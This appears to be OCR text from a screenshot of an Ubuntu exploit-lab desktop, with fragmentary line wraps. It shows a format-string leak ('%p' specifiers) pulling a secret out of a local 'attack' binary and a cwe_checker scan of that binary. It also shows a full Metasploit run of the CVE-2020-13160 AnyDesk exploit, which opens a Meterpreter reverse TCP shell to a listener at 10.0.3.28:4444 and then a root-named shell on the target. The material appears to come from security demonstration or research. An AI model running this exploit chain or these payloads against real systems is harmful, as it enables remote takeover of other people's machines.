 root@ubuntu1804-exploit: /home/ubuntu1804-exploit-admin/Documents
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents#
./attack
Enter the secret:
mysecret
mysecret
isn't the secret
Enter the secret:
1level1
You are right!
root@ubuntu1804 exploit:/home/ubuntu1804 exploit admin/Documents#
./attack
Enter the secret:
%p %p %p %p %p %p %p %p %p
0x25 0x55c35cf988bb 0x7f1d437424c0 0x1 0x7f1d4375c728 0x7f1d4375c1
00 0x1 0xa316c6576656c31 (nil)
isn't the secret
Enter the secret:
a316c6576656c31^C
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents#
sudo docker run rm v /home/ubuntu1804 exploit admin/Documents/a
ttack:/tmp/input fkiecad/cwe_checker cwe_checker /tmp/input
INFO: Using standard configuration...
[CWE215] (0.1)
(Information Exposure Through Debug Information) CU: /home/osboxe
s/CLionProjects/attack/main.c:
[CWE476] (0.3)
(NULL Pointer Dereference) There is no check if the return value
is NULL at 0x9F7:64u (@fgets).
[CWE476] (0.3)
(NULL Pointer Dereference) There is no check if the return value
is NULL at 0x95E:64u (@fgets).
[CWE676] (0.1)
(Use of Potentially Dangerous Function) @main (0xA63:64u) -> @snp
rintf.
[CWE676] (0.1)
(Use of Potentially Dangerous Function) @main (0xA12:64u) > @str
len.
root@ubuntu1804 exploit:/home/ubuntu1804 exploit admin/Documents#
52.170.250.4
identifier, or hosts file with syntax 'file:<path>'
RPORT 50001 yes The target port (UDP)
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.3.28 yes The listen address (an interfac
e may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Anydesk 5.5.2 Ubuntu 18.04 x64
msf6 exploit(linux/misc/cve_2020_13160_anydesk) > exploit
[*] Started reverse TCP handler on 10.0.3.28:4444
[*] Discovered the remote service (hostname: ubuntu1804-exploit, os:
linux)
[*] Sent exploit frame, waiting for the GUI to refresh to trigger th
e vulnerability...
[*] Sending stage (3008420 bytes) to 10.0.3.27
[*] Meterpreter session 1 opened (10.0.3.28:4444 -> 10.0.3.27:42530)
at 2020-08-26 14:53:48 +0000
meterpreter > shell
Process 46419 created.
Channel 1 created.
hostname
ubuntu1804-exploit
root@ubuntu1804-...
root@ubuntu1804-...
Hex to ASCII | Hex t...
Ubuntu1804-Exploit...
2:57 PM
8/26/2020